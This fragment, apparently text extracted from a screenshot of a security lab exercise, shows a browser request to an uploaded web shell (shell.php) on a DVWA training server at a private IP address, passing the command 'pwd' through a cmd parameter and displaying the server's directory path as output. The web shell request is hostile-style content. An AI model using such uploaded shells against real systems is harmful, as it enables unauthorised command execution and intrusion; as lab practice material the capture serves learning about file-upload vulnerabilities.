 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads